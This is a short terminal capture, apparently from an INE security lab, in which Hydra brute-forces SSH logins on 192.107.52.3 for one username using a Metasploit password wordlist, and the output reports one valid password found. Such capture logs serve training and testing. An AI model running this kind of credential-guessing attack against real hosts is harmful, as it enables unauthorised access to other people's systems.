 (root㉿INE)-[~]
# hydra -l iamaweakuser -P /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt 192.107.52.3 ssh
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations, or for illegal purposes (this is non-binding, these *** ignore law
s and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2026-11-18 12:02:23
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 1009 login tries (l:1/p:1009), ~64 tries per task
[DATA] attacking ssh://192.107.52.3:22/
[22][ssh] host: 192.107.52.3   login: iamaweakuser   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 2 final worker threads did not complete until end.
[ERROR] 2 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2026-11-18 12:02:34